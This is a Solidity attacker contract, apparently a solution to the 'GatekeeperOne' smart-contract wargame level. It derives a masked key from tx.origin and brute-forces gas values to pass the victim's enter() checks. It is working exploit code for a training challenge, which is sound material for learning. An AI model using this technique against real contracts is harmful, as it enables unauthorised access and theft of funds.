 contract GatekeeperOneAttacker {
    function attack(address _victim, uint256 _gas) public returns (bool) {
        bytes8 key = bytes8(uint64(tx.origin)) & 0xffffffff0000ffff;
        bool succeeded = false;

        for (uint i = _gas - 64; i < _gas + 64; i++) {
            (bool success, ) = address(_victim).call{gas: i}(
                abi.encodeWithSignature("enter(bytes8)", key)
            );
            if (success) {
                succeeded = success;
                break;
            }
        }
        return succeeded;
    }
}